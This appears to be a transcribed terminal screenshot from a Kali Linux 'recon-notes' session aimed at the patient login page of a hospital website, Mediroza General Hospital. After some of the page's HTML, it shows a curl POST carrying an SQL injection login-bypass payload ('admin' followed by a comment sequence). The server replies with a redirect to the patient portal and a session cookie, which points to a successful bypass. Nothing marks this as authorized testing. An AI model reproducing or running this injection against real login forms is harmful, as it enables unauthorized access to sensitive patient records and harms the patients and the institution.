 1 2 3 4 13:45
dipapus@kali: ~/recon-notes
Session Actions Edit View Help
<input type="text" id="username" name="username" autocomplete="off">
</div>
<div class="field">
<label for="password">Password</label>
<input type="password" id="password" name="password" autocomplete="off">
<label class="show-pass">
<input type="checkbox" onclick="var p=document.getElementById('password');p.type=this.checked?'text':'password'"> Show password
</label>
</div>
<button class="btn-submit" type="submit">Sign in</button>
</form>
</div>
</div>
<footer class="footer">
<div class="container">
<div class="footer-bottom">&copy; 2026 Mediroza General Hospital. All rights reserved. Powered by Mediroza CMS</div>
</div>
</footer>
</body>
</html>
┌──(dipapus㉿kali)-[~/recon-notes]
└─$ curl -s -i -X POST https://medirozahospital.com/patient/login.php \
--data-urlencode "username=admin' -- " --data 'password=x'
HTTP/2 302
x-powered-by: PHP/8.2.36
set-cookie: PHPSESSID=s5fi2ipicslujin0ikf4bll1po; path=/; secure
expires: Thu, 19 Nov 1981 08:52:00 GMT
cache-control: no-cache, no-store, must-revalidate, max-age=0
pragma: no-cache
location: portal.php
content-type: text/html; charset=UTF-8
content-length: 0
date: Mon, 23 Nov 2026 18:45:12 GMT
server: LiteSpeed
x-turbo-charged-by: LiteSpeed
┌──(dipapus㉿kali)-[~/recon-notes]
└─$